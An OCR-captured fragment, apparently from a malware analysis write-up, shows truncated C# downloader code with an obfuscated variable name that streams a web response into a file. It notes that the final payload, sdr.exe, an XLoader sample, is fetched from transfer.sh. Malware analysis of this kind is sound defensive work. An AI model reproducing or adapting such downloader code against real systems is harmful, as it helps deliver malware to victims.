
      WebResponse response=request.GetRespons
      using(Stream web_stream=response.GetRes
      {

        byte[]buffer=new byte[8192];

        int read=0;

        while((read=web_stream.Read(buffer,0,
        {

          XaXaVkSGstrUmNTeLpgVnccuS.Write(buf
        }

      }

      response.Close();

    }

  }

}
The final payload (sdr.exe) is again
downloaded from transfer.sh. It's an
XLoader[
3
] sample.